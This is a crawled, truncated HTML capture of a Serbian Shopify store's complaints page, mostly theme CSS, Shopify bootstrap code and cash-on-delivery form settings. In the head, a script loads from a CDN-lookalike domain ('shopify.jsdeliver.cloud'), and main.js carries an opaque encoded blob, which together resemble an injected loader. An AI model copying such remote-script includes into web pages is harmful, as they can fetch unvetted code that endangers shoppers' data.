

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rs-mangoshop.com/pages/contact
body_size: 56715
content:
<!doctype html>
<html class="no-js" lang="sr">
  <head>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rs-mangoshop.com/pages/contact">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//rs-mangoshop.com/cdn/shop/t/14/assets/main.js?v=21054179157073394981752911727" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//rs-mangoshop.com/cdn/shop/t/14/assets/secondary.js?v=176493633728047177611752911727" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//rs-mangoshop.com/cdn/shop/files/Favicon_mango_shop.png?crop=center&height=32&v=1752926005&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Reklamacije
 &ndash; Mango shop</title>

    
      <meta name="description" content="  1.1 Kada imam pravo na reklamaciju? Ukoliko dobijeni proizvod nije u skladu sa opisom na našem sajtu, vidno je oštećen ili ne funkcioniše kako treba, imate pravo da isti reklamirate u roku od 14 dana od prijema paketa. 1.2 Da li postoje neki troškovi reklamacije? Ukoliko ustanovimo da je reklamacija opravdana, kupac ">
    

    

<meta property="og:site_name" content="Mango shop">
<meta property="og:url" content="https://rs-mangoshop.com/pages/contact">
<meta property="og:title" content="Reklamacije">
<meta property="og:type" content="website">
<meta property="og:description" content="  1.1 Kada imam pravo na reklamaciju? Ukoliko dobijeni proizvod nije u skladu sa opisom na našem sajtu, vidno je oštećen ili ne funkcioniše kako treba, imate pravo da isti reklamirate u roku od 14 dana od prijema paketa. 1.2 Da li postoje neki troškovi reklamacije? Ukoliko ustanovimo da je reklamacija opravdana, kupac "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Reklamacije">
<meta name="twitter:description" content="  1.1 Kada imam pravo na reklamaciju? Ukoliko dobijeni proizvod nije u skladu sa opisom na našem sajtu, vidno je oštećen ili ne funkcioniše kako treba, imate pravo da isti reklamirate u roku od 14 dana od prijema paketa. 1.2 Da li postoje neki troškovi reklamacije? Ukoliko ustanovimo da je reklamacija opravdana, kupac ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="YuxKbzzyfIMUj5zEXelBDAv_PS6SEPuI4czwnbPc4PI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60895428791/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://rs-mangoshop.com/pages/contact">
<link rel="alternate" hreflang="en" href="https://rs-mangoshop.com/en/pages/contact">
<script async="async" src="/checkouts/internal/preloads.js?locale=sr-RS"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3ba24774ff2f53f3b46111065a81ecee","betas":["rich-media-storefront-analytics"],"domain":"rs-mangoshop.com","predictiveSearch":true,"shopId":60895428791,"locale":"sr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mangoshop-rs.myshopify.com";
Shopify.locale = "sr";
Shopify.currency = {"active":"RSD","rate":"1.0"};
Shopify.country = "RS";
Shopify.theme = {"name":"Mango shop 2025","id":144657285303,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rs-mangoshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//rs-mangoshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//rs-mangoshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//rs-mangoshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//rs-mangoshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0608\/9542\/8791\/t\/3\/assets\/rev_60895428791.js?v=1666349694\u0026shop=mangoshop-rs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60895428791,"offset":3600,"reqid":"639e7717-ad8e-4c3a-ac5d-b6ceff71fc73-1764266825","pageurl":"rs-mangoshop.com\/pages\/contact","s":"pages-88830214327","u":"e83f90495ef0","p":"page","rtyp":"page","rid":88830214327};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rs-mangoshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rs-mangoshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//rs-mangoshop.com/cdn/shop/t/14/compiled_assets/scripts.js?8199"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Figtree;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/figtree/figtree_n6.f0fcdea525a0e47b2ae4ab645832a8e8a96d31d3.woff") format("woff");
}

        :root {
          --font-heading-family: Figtree, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 30, 30, 30;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: #1e1e1e;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//rs-mangoshop.com/cdn/shop/t/14/assets/base.css?v=5283702335686849421752911728" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//rs-mangoshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//rs-mangoshop.com/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//rs-mangoshop.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821752911727"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/sitemap-noindex-pro-seo/blocks/app-embed/4d815e2c-5af0-46ba-8301-d0f9cf660031 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemap-noindex-pro-seo/blocks/html-sitemap-styler/4d815e2c-5af0-46ba-8301-d0f9cf660031 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      setInterval(function () {
    let selectedBar = document.querySelector('.kaching-bundles__bar.kaching-bundles__bar--selected');

    if (!selectedBar) return;

    window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS = [];

    const allVariantBlocks = selectedBar.querySelectorAll('.kaching-bundles__bar-variant');

    allVariantBlocks.forEach(block => {
        let options = [];

        // Primero swatches tipo span
        block.querySelectorAll('.kaching-bundles__swatch-dropdown.kaching-bundles-option').forEach(opt => {
            let valueSpan = opt.querySelector('.kaching-bundles__bar-variant-select span:last-child');
            let value = valueSpan ? valueSpan.textContent.trim() : '';
            if (value) {
                options.push(value);
            }
        });

        // Luego selects normales
        block.querySelectorAll('select.kaching-bundles-option').forEach(select => {
            let value = select.value;
            if (value) {
                options.push(value);
            }
        });

        let variantId = false;

        // Buscar variante coincidente en productJson
        _rsi.productPage.productJson.variants.forEach(variant => {
            if (variant.options.join(",") === options.join(",")) {
                variantId = variant.id;
            }
        });

        let wasFound = false;

        window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS.forEach(el => {
            if (el.id === variantId) {
                el.quantity++;
                wasFound = true;
            }
        });

        if (!wasFound && variantId) {
            window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS.push({
                id: variantId,
                quantity: 1
            });
        }
    });

    if (window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS.length === 0) {
        window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS = undefined;
    }
}, 500);

  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":true,"isSeperateButton":false},"productPage":{"addMode":"product-plus-cart","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":false,"floatingPos":"bottom","iconType":"cart1","shakerType":"none","style":{"bgColor":"rgba(65, 188, 63, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":13,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.15,"shadowOpacity":0.9},"subt":"","text":"KUPI ODMAH"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"autoOpen":true,"isEnabled":true},"localization":{"countryCode":"RS","country":{"code":"RS","label":{"t":{"en":"Serbia"}},"phonePrefix":"+381"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Cena proizvoda"},{"type":"shipping","title":"Isporuka: BexExpress 1-2 radna dana"},{"type":"total","title":"Ukupno za naplatu:"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(253, 73, 42, 1)"},"text":"Aktiviraj"},"checkoutLineText":"Kupon kod","fieldLabel":"Kupon kod","isEnabled":true,"limitToOneCode":false},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":1,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"custom_text","isActive":true,"text":"Popunite sledeće podatke:","alignment":"left","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":3,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Ime","n":{"ph":"Unesite ime","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":4,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Prezime","n":{"ph":"Unesite prezime","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"address","required":true,"showIcon":true,"label":"Ulica i broj","n":{"ph":"Unesite ulicu i broj","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Address 2","n":{"ph":"Address 